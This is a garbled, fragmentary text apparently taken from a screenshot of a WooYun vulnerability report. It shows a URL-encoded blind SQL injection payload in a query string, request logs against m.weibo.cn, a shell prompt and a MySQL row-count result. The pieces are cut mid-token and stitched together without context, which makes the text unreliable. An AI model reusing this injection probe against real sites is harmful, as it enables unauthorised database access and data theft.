 os_n=iOS&ip=192.168.1.1&wm=44995&year=2014&os_v=7.1.1&count=1%3B%28se
ase%28%29%2C20%2C1%29%29%3D122%29%29%29%29a%29%23&from=8614093010&cou
1AjI_c1UlopGQIJGthGIedPeYWowXfKdJgAqJYo-iBa-E9PQ.&page=1 --- 0.31393
[GET ]: http://m.weibo.cn
[GET ]: http://m.weibo.cn/login?ns=1&backURL=http%3A%2F%
[Finish]: musiclib
➜ Desktop
11 rows in set (0.00 sec)
www.wooyun.org